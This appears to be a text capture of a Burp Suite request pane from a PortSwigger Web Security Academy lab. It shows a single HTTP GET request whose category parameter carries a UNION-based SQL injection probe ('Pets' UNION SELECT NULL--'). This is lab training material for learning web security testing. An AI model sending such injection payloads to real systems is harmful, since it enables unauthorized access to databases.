 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+NULL-- HTTP/2
2 Host: 0a7200e704d40b30839daff900200041.web-security-academy.net
3 Cookie: session=VzjwmtdntTnrOt483A5yRqGCWKu4mdcj
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7200e704d40b30839daff900200041.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19